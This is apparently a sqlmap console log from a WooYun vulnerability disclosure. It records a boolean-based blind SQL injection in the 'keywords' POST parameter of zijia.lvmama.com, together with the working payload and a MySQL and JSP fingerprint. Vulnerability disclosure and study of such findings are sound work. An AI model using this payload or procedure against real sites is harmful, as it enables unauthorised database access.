 sible for any misuse or damage caused by this program
[*] starting at 16:36:21
[16:36:21] [INFO] parsing HTTP request from 'lvmama.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[16:36:22] [INFO] resuming back-end DBMS 'mysql'
[16:36:22] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: placeType=SHOP&keywords=e%' AND 5264=5264 AND '%'='&pageSize=10&pag
eNo=2
---
[16:36:23] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[16:36:23] [INFO] testing if current user is DBA
[16:36:23] [INFO] fetching current user
[16:36:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:36:23] [INFO] retrieved:
[16:36:24] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
[16:36:25] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\zijia.lvmama.com'
[*] shutting down at 16:36:25
C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>
www.wooyun.org
搜狗拼音输入法 全 :